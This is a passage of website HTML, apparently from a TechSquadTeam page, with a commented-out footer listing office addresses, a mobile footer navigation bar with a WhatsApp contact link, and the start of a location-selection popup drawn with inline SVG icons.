    <!--                                        <circle cx="17" cy="17" r="17" fill="#413C56" />-->
    <!--                                        <path-->
    <!--                                            d="M24.0628 14.4142C24.0733 14.5495 24.0733 14.6847 24.0733 14.8199C24.0733 18.9444 20.6738 23.6966 14.4606 23.6966C12.5464 23.6966 10.7682 23.1847 9.27246 22.2961C9.54443 22.3251 9.8059 22.3347 10.0883 22.3347C11.6678 22.3347 13.1217 21.8421 14.2828 21.0018C12.7975 20.9728 11.5527 20.0745 11.1239 18.8381C11.3331 18.8671 11.5423 18.8864 11.7619 18.8864C12.0653 18.8864 12.3686 18.8478 12.651 18.7802C11.103 18.4904 9.94187 17.2347 9.94187 15.7182V15.6796C10.3916 15.9114 10.9147 16.0563 11.469 16.0756C10.559 15.5154 9.9628 14.5591 9.9628 13.4773C9.9628 12.8978 10.1301 12.3665 10.423 11.9029C12.0862 13.7961 14.5861 15.0324 17.3893 15.1677C17.3371 14.9358 17.3057 14.6944 17.3057 14.4529C17.3057 12.7336 18.8119 11.333 20.6842 11.333C21.657 11.333 22.5356 11.7097 23.1528 12.3182C23.9163 12.183 24.6485 11.9222 25.2971 11.5648C25.046 12.2893 24.5126 12.8978 23.8118 13.2841C24.4917 13.2166 25.1507 13.0427 25.7573 12.8012C25.2971 13.4194 24.7218 13.9699 24.0628 14.4142Z"-->
    <!--                                            fill="white" />-->
    <!--                                    </svg>-->
    <!--                                </a>-->
    <!--                            </li>-->
    <!--                            <li>-->
    <!--                                <a href="javascript:void()">-->
    <!--                                    <svg width="34" height="34" viewBox="0 0 34 34" fill="none"-->
    <!--                                        xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">-->
    <!--                                        <circle cx="17" cy="17" r="17" fill="#413C56" />-->
    <!--                                        <rect x="8.24219" y="8.24219" width="17.4018" height="17.4018"-->
    <!--                                            fill="url(#pattern0)" />-->
    <!--                                        <defs>-->
    <!--                                            <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1"-->
    <!--                                                height="1">-->
    <!--                                                <use xlink:href="#image0_756_2020" transform="scale(0.0078125)" />-->
    <!--                                            </pattern>-->
    <!--                                            <image id="image0_756_2020" width="128" height="128"-->
    <!--                                                xlink:href="[data-uri]" />-->
    <!--                                        </defs>-->
    <!--                                    </svg>-->
    <!--                                </a>-->
    <!--                            </li>-->
    <!--                            <li>-->
    <!--                                <a href="javascript:void()">-->
    <!--                                    <svg width="34" height="34" viewBox="0 0 34 34" fill="none"-->
    <!--                                        xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">-->
    <!--                                        <circle cx="17" cy="17" r="17" fill="#413C56" />-->
    <!--                                        <rect x="8.24219" y="8.24219" width="18.5455" height="18.5455"-->
    <!--                                            fill="url(#pattern0)" />-->
    <!--                                        <defs>-->
    <!--                                            <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1"-->
    <!--                                                height="1">-->
    <!--                                                <use xlink:href="#image0_756_2023" transform="scale(0.015625)" />-->
    <!--                                            </pattern>-->
    <!--                                            <image id="image0_756_2023" width="64" height="64"-->
    <!--                                                xlink:href="[data-uri]" />-->
    <!--                                        </defs>-->
    <!--                                    </svg>-->
    <!--                                </a>-->
    <!--                            </li>-->
    <!--                        </ul>-->
    <!--                    </div>-->
    <!--                </div>-->
    <!--                <div class="fGrid">-->
    <!--                    <h2>Address</h2>-->
    <!--                    <ul class="faqCollpse">-->
    <!--                        <li class="done">-->
    <!--                            <h4 class="active">-->
    <!--                                Bangalore-->
    <!--                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"-->
    <!--                                    xmlns="http://www.w3.org/2000/svg">-->
    <!--                                    <path-->
    <!--                                        d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"-->
    <!--                                        fill="white" stroke="white" stroke-width="0.2" />-->
    <!--                                </svg>-->
    <!--                            </h4>-->
    <!--                            <div class="faqDown">-->
    <!--                                <p>1st Floor, Symphony K.V.N.N.B Venture Above Union Bank, Opposite 6th Cross Road,-->
    <!--                                    Kaggadasapura Main Rd, Varsova Layout, C V Raman Nagar, Bengaluru, Karnataka 560093-->
    <!--                                </p>-->
    <!--                            </div>-->
    <!--                        </li>-->
    <!--                        <li class="done">-->
    <!--                            <h4>Hyderabad-->
    <!--                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"-->
    <!--                                    xmlns="http://www.w3.org/2000/svg">-->
    <!--                                    <path-->
    <!--                                        d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"-->
    <!--                                        fill="white" stroke="white" stroke-width="0.2" />-->
    <!--                                </svg>-->
    <!--                            </h4>-->
    <!--                            <div class="faqDown hide">-->
    <!--                                <p>1st Floor, Symphony K.V.N.N.B Venture Above Union Bank, Opposite 6th Cross Road,-->
    <!--                                    Kaggadasapura Main Rd, Varsova Layout, C V Raman Nagar, Bengaluru, Karnataka 560093-->
    <!--                                </p>-->
    <!--                            </div>-->
    <!--                        </li>-->
    <!--                        <li class="done">-->
    <!--                            <h4>Mumbai-->
    <!--                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"-->
    <!--                                    xmlns="http://www.w3.org/2000/svg">-->
    <!--                                    <path-->
    <!--                                        d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"-->
    <!--                                        fill="white" stroke="white" stroke-width="0.2" />-->
    <!--                                </svg>-->
    <!--                            </h4>-->
    <!--                            <div class="faqDown hide">-->
    <!--                                <p>1st Floor, Symphony K.V.N.N.B Venture Above Union Bank, Opposite 6th Cross Road,-->
    <!--                                    Kaggadasapura Main Rd, Varsova Layout, C V Raman Nagar, Bengaluru, Karnataka 560093-->
    <!--                                </p>-->
    <!--                            </div>-->
    <!--                        </li>-->
    <!--                        <li class="done">-->
    <!--                            <h4>Pune-->
    <!--                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"-->
    <!--                                    xmlns="http://www.w3.org/2000/svg">-->
    <!--                                    <path-->
    <!--                                        d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"-->
    <!--                                        fill="white" stroke="white" stroke-width="0.2" />-->
    <!--                                </svg>-->
    <!--                            </h4>-->
    <!--                            <div class="faqDown hide">-->
    <!--                                <p>1st Floor, Symphony K.V.N.N.B Venture Above Union Bank, Opposite 6th Cross Road,-->
    <!--                                    Kaggadasapura Main Rd, Varsova Layout, C V Raman Nagar, Bengaluru, Karnataka 560093-->
    <!--                                </p>-->
    <!--                            </div>-->
    <!--                        </li>-->
    <!--                        <li class="done">-->
    <!--                            <h4>Delhi-->
    <!--                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"-->
    <!--                                    xmlns="http://www.w3.org/2000/svg">-->
    <!--                                    <path-->
    <!--                                        d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"-->
    <!--                                        fill="white" stroke="white" stroke-width="0.2" />-->
    <!--                                </svg>-->
    <!--                            </h4>-->
    <!--                            <div class="faqDown hide">-->
    <!--                                <p>1st Floor, Symphony K.V.N.N.B Venture Above Union Bank, Opposite 6th Cross Road,-->
    <!--                                    Kaggadasapura Main Rd, Varsova Layout, C V Raman Nagar, Bengaluru, Karnataka 560093-->
    <!--                                </p>-->
    <!--                            </div>-->
    <!--                        </li>-->
    <!--                        <li class="done">-->
    <!--                            <h4>Chennai-->
    <!--                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"-->
    <!--                                    xmlns="http://www.w3.org/2000/svg">-->
    <!--                                    <path-->
    <!--                                        d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"-->
    <!--                                        fill="white" stroke="white" stroke-width="0.2" />-->
    <!--                                </svg>-->
    <!--                            </h4>-->
    <!--                            <div class="faqDown hide">-->
    <!--                                <p>1st Floor, Symphony K.V.N.N.B Venture Above Union Bank, Opposite 6th Cross Road,-->
    <!--                                    Kaggadasapura Main Rd, Varsova Layout, C V Raman Nagar, Bengaluru, Karnataka 560093-->
    <!--                                </p>-->
    <!--                            </div>-->
    <!--                        </li>-->
    <!--                    </ul>-->
    <!--                </div>-->
    <!--            </div>-->
    <!--        </div>-->
    <!--        <div class="footerBtm">-->
    <!--            <div class="container">-->
    <!--                <div class="row">-->
    <!--                    <div class="col-50">-->
    <!--                        <p>Copyright © 2022 TechSquadTeam.</p>-->
    <!--                    </div>-->
    <!--                    <div class="col-50">-->
    <!--                        <ul class="d-flex flex-end">-->
    <!--                            <li>-->
    <!--                                <a href="javascript:void()">Privacy Policy</a>-->
    <!--                            </li>-->
    <!--                            <li>|</li>-->
    <!--                            <li>-->
    <!--                                <a href="javascript:void()">Terms and Conditions</a>-->
    <!--                            </li>-->
    <!--                        </ul>-->
    <!--                    </div>-->
    <!--                </div>-->
    <!--            </div>-->
    <!--        </div>-->
    <!--</footer>-->
    <!--Mobile Footer-->
    <div class="mobile-footer fixed-bottom">
        <div class="container-fluid d-block d-md-none p-2">
            <div class="row">
                <div class="col-25 text-center">
                    <a href="#">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M20.4114 10.2139L18.3212 8.51042V5.78605C18.3212 5.47926 18.0716 5.22963 17.7648 5.22963H16.4497C16.1429 5.22963 15.8932 5.47926 15.8932 5.78605V6.5315L13.1004 4.25529C12.8983 4.0907 12.6321 4 12.3506 4C12.0703 4 11.8053 4.09014 11.6044 4.25388L4.29339 10.2139C3.96121 10.4845 3.98114 10.7203 4.02256 10.8368C4.06389 10.9529 4.19698 11.1479 4.6237 11.1479H5.62479V18.9856C5.62479 19.545 6.07863 20 6.63646 20H9.79793C10.3511 20 10.7843 19.5544 10.7843 18.9856V15.7715C10.7843 15.496 11.0375 15.2452 11.3154 15.2452H13.4399C13.7049 15.2452 13.9205 15.4813 13.9205 15.7715V18.9856C13.9205 19.5355 14.3954 20 14.9574 20H18.0683C18.6262 20 19.08 19.545 19.08 18.9856V11.1479H20.0811C20.5078 11.1479 20.6408 10.9529 20.6822 10.8368C20.7237 10.7203 20.7436 10.4845 20.4114 10.2139Z" fill="#393253"/>
                        </svg>
                        <br>    
                        Home
                    </a>
                </div>
                <div class="col-25 text-center">
                    <a href="#">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9.62476 11.9065C9.09356 11.1377 8.77755 10.2101 8.71235 10.1313C9.49036 9.58888 11.012 8.90727 11.0972 7.92926C11.2056 6.66564 9.06475 4.024 8.65435 4C7.53113 4.012 5.4755 5.91283 5.2319 6.48724C4.77909 7.67485 5.0035 8.78007 5.78191 10.3801C6.77312 12.7601 10.4548 17.275 12.5608 18.6922C13.9544 19.7618 14.9724 20.1818 16.1881 19.9282C16.7533 19.821 18.7945 18.1462 18.9989 17.0138C19.0489 16.5938 16.6761 13.8093 15.4488 13.6989C14.496 13.6109 13.5824 15.0374 12.9276 15.7346C12.8624 15.6514 12.304 15.2158 11.7048 14.5262C10.9248 13.7065 10.2 12.7437 9.62476 11.9065Z" fill="#393253"/>
                        </svg>
                        <br>    
                        Call US
                    </a>
                </div>
                <div class="col-25 text-center">
                    <a href="https://api.whatsapp.com/send?phone=917008031684&amp%3Btext=Hello&TechSquadTeam=&utm_source=Whatsapp&utm_medium=website&utm_campaign=tst">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M17.6039 6.32548C16.8694 5.58614 15.9954 4.99991 15.0328 4.60073C14.0701 4.20155 13.0377 3.99738 11.9956 4.00003C7.62552 4.00003 4.06801 7.55666 4.06624 11.9285C4.06624 13.3257 4.431 14.6893 5.12431 15.8923L4 20L8.20313 18.8969C9.36576 19.5298 10.6683 19.8616 11.992 19.8622H11.9956C16.3647 19.8622 19.9223 16.3056 19.924 11.9338C19.927 10.892 19.7235 9.86002 19.3253 8.8974C18.927 7.93478 18.342 7.06063 17.6039 6.32548ZM11.9956 18.5242H11.9929C10.8125 18.5243 9.6539 18.2067 8.63854 17.6048L8.39832 17.4617L5.90417 18.1161L6.56922 15.6847L6.41289 15.4356C5.75296 14.385 5.4036 13.1692 5.40516 11.9285C5.40693 8.29501 8.36299 5.33895 11.9982 5.33895C12.864 5.33703 13.7215 5.50683 14.5212 5.83853C15.3209 6.17023 16.0469 6.65725 16.6571 7.27138C17.2706 7.88259 17.7568 8.60933 18.0878 9.4096C18.4187 10.2099 18.5877 11.0678 18.5851 11.9338C18.5833 15.5672 15.6273 18.5242 11.9956 18.5242ZM15.6105 13.588C15.4118 13.4882 14.4385 13.0095 14.2566 12.9433C14.0755 12.877 13.9439 12.8443 13.8114 13.0422C13.6789 13.24 13.2992 13.686 13.1835 13.8185C13.0678 13.951 12.9521 13.9669 12.7542 13.868C12.5564 13.7691 11.9179 13.5597 11.161 12.885C10.5719 12.3595 10.1744 11.7112 10.0587 11.5125C9.94302 11.3138 10.0464 11.2069 10.1462 11.108C10.2354 11.0197 10.344 10.8766 10.4429 10.7609C10.5418 10.6452 10.5745 10.5631 10.6407 10.4306C10.707 10.2981 10.6743 10.1824 10.624 10.0835C10.5745 9.98368 10.178 9.00863 10.0128 8.61207C9.85294 8.22788 9.68955 8.27911 9.56767 8.27381C9.44144 8.26865 9.31511 8.26629 9.18878 8.26674C9.08832 8.2693 8.98947 8.29259 8.89843 8.33515C8.8074 8.3777 8.72613 8.4386 8.65974 8.51404C8.4778 8.71276 7.96643 9.19145 7.96643 10.1665C7.96643 11.1415 8.67652 12.0839 8.77544 12.2164C8.87436 12.3489 10.1727 14.3493 12.1598 15.2078C12.6332 15.4118 13.0024 15.5337 13.2895 15.6255C13.7637 15.7766 14.1956 15.7545 14.5374 15.7041C14.9181 15.6476 15.7094 15.2254 15.8746 14.7626C16.0397 14.2999 16.0397 13.9033 15.9903 13.8203C15.9408 13.7373 15.8074 13.6869 15.6105 13.588Z" fill="#393253"/>
                        </svg>
                        <br>    
                        Whatsapp
                    </a>
                </div>
                <div class="col-25 text-center">
                    <a href="#">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <rect x="4" y="5" width="16" height="2" fill="#393253"/>
                            <rect x="4" y="11" width="16" height="2" fill="#393253"/>
                            <rect x="4" y="17" width="16" height="2" fill="#393253"/>
                        </svg>
                        <br>    
                        Services
                    </a>
                </div>
            </div>
        </div>
    </div>
    <!-- model -->
    <div class="popup-welcome">
        <div class="popup-container">
            <div class="modal-content">
                <div class="modal-header">
                    <img src="./img/locationicon.svg" alt="location">
                  <h2 class="modal-title text-white" id="exampleModalLabel">
                    Let's Choose <br> your location
                  </h2>
                </div>
                <div class="modal-body">
                  <div class="country">
                    <svg width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M0 10.9995C0 11.5299 0.210714 12.0387 0.585786 12.4137C0.960859 12.7888 1.46957 12.9995 2 12.9995H16C16.5304 12.9995 17.0391 12.7888 17.4142 12.4137C17.7893 12.0387 18 11.5299 18 10.9995V8.49951H0V10.9995Z" fill="#138808"/>
                        <path d="M18 4.5V2C18 1.46957 17.7893 0.960859 17.4142 0.585786C17.0391 0.210714 16.5304 0 16 0H2C1.46957 0 0.960859 0.210714 0.585786 0.585786C0.210714 0.960859 0 1.46957 0 2L0 4.5H18Z" fill="#FF9933"/>
                        <path d="M0 4.3335H18V8.667H0V4.3335Z" fill="#F7F7F7"/>
                        <path d="M8.99951 8.5C10.1041 8.5 10.9995 7.60457 10.9995 6.5C10.9995 5.39543 10.1041 4.5 8.99951 4.5C7.89494 4.5 6.99951 5.39543 6.99951 6.5C6.99951 7.60457 7.89494 8.5 8.99951 8.5Z" fill="#000080"/>
                        <path d="M9 8.18799C9.93198 8.18799 10.6875 7.43247 10.6875 6.50049C10.6875 5.56851 9.93198 4.81299 9 4.81299C8.06802 4.81299 7.3125 5.56851 7.3125 6.50049C7.3125 7.43247 8.06802 8.18799 9 8.18799Z" fill="#F7F7F7"/>
                        <path d="M9.0499 5.87539L8.9999 6.20039L8.9499 5.87539L8.9999 4.90039L9.0499 5.87539ZM8.5859 4.95489L8.7899 5.90939L8.9224 6.21039L8.8864 5.88389L8.5859 4.95489ZM8.1999 5.11489L8.6439 5.98389L8.8499 6.24039L8.7309 5.93389L8.1999 5.11489ZM7.8684 5.36889L8.5224 6.09389L8.7879 6.28839L8.5934 6.02289L7.8684 5.36889ZM7.6144 5.70039L8.4334 6.23139L8.7399 6.35039L8.4834 6.14439L7.6144 5.70039ZM7.4544 6.08639L8.3834 6.38689L8.7099 6.42289L8.4089 6.29039L7.4544 6.08639ZM7.3999 6.50039L8.3749 6.55039L8.6999 6.50039L8.3749 6.45039L7.3999 6.50039ZM7.4544 6.91439L8.4089 6.71039L8.7099 6.57789L8.3834 6.61389L7.4544 6.91439ZM7.6144 7.30039L8.4834 6.85639L8.7399 6.65039L8.4334 6.76939L7.6144 7.30039ZM7.8684 7.63189L8.5934 6.97789L8.7879 6.71239L8.5224 6.90689L7.8684 7.63189ZM8.1999 7.88589L8.7309 7.06689L8.8499 6.76039L8.6439 7.01689L8.1999 7.88589ZM8.5859 8.04589L8.8864 7.11689L8.9224 6.79039L8.7899 7.09139L8.5859 8.04589ZM8.9999 8.10039L9.0499 7.12539L8.9999 6.80039L8.9499 7.12539L8.9999 8.10039ZM9.4139 8.04589L9.2099 7.09139L9.0774 6.79039L9.1134 7.11689L9.4139 8.04589ZM9.7999 7.88589L9.3559 7.01689L9.1499 6.76039L9.2689 7.06689L9.7999 7.88589ZM10.1314 7.63189L9.4774 6.90689L9.2119 6.71239L9.4064 6.97789L10.1314 7.63189ZM10.3854 7.30039L9.5664 6.76939L9.2599 6.65039L9.5164 6.85639L10.3854 7.30039ZM10.5454 6.91439L9.6164 6.61389L9.2899 6.57789L9.5909 6.71039L10.5454 6.91439ZM10.5999 6.50039L9.6249 6.45039L9.2999 6.50039L9.6249 6.55039L10.5999 6.50039ZM10.5454 6.08639L9.5909 6.29039L9.2899 6.42289L9.6164 6.38689L10.5454 6.08639ZM10.3854 5.70039L9.5164 6.14439L9.2599 6.35039L9.5664 6.23139L10.3854 5.70039ZM10.1314 5.36889L9.4064 6.02289L9.2119 6.28839L9.4774 6.09389L10.1314 5.36889ZM9.7999 5.11489L9.2689 5.93389L9.1499 6.24039L9.3559 5.98389L9.7999 5.11489ZM9.4139 4.95489L9.1134 5.88389L9.0774 6.21039L9.2099 5.90939L9.4139 4.95489Z" fill="#6666B3"/>
                        <path d="M8.78018 4.929C8.8354 4.929 8.88018 4.88423 8.88018 4.829C8.88018 4.77378 8.8354 4.729 8.78018 4.729C8.72495 4.729 8.68018 4.77378 8.68018 4.829C8.68018 4.88423 8.72495 4.929 8.78018 4.929Z" fill="#000080"/>
                        <path d="M8.35488 5.04326C8.41011 5.04326 8.45488 4.99849 8.45488 4.94326C8.45488 4.88803 8.41011 4.84326 8.35488 4.84326C8.29965 4.84326 8.25488 4.88803 8.25488 4.94326C8.25488 4.99849 8.29965 5.04326 8.35488 5.04326Z" fill="#000080"/>
                        <path d="M7.97451 5.26299C8.02974 5.26299 8.07451 5.21822 8.07451 5.16299C8.07451 5.10776 8.02974 5.06299 7.97451 5.06299C7.91928 5.06299 7.87451 5.10776 7.87451 5.16299C7.87451 5.21822 7.91928 5.26299 7.97451 5.26299Z" fill="#000080"/>
                        <path d="M7.6625 5.57354C7.71773 5.57354 7.7625 5.52876 7.7625 5.47354C7.7625 5.41831 7.71773 5.37354 7.6625 5.37354C7.60727 5.37354 7.5625 5.41831 7.5625 5.47354C7.5625 5.52876 7.60727 5.57354 7.6625 5.57354Z" fill="#000080"/>
                        <path d="M7.44424 5.95488C7.49947 5.95488 7.54424 5.91011 7.54424 5.85488C7.54424 5.79965 7.49947 5.75488 7.44424 5.75488C7.38901 5.75488 7.34424 5.79965 7.34424 5.85488C7.34424 5.91011 7.38901 5.95488 7.44424 5.95488Z" fill="#000080"/>
                        <path d="M7.32998 6.37969C7.38521 6.37969 7.42998 6.33492 7.42998 6.27969C7.42998 6.22446 7.38521 6.17969 7.32998 6.17969C7.27475 6.17969 7.22998 6.22446 7.22998 6.27969C7.22998 6.33492 7.27475 6.37969 7.32998 6.37969Z" fill="#000080"/>
                        <path d="M7.32998 6.81963C7.38521 6.81963 7.42998 6.77486 7.42998 6.71963C7.42998 6.6644 7.38521 6.61963 7.32998 6.61963C7.27475 6.61963 7.22998 6.6644 7.22998 6.71963C7.22998 6.77486 7.27475 6.81963 7.32998 6.81963Z" fill="#000080"/>
                        <path d="M7.44424 7.24541C7.49947 7.24541 7.54424 7.20064 7.54424 7.14541C7.54424 7.09018 7.49947 7.04541 7.44424 7.04541C7.38901 7.04541 7.34424 7.09018 7.34424 7.14541C7.34424 7.20064 7.38901 7.24541 7.44424 7.24541Z" fill="#000080"/>
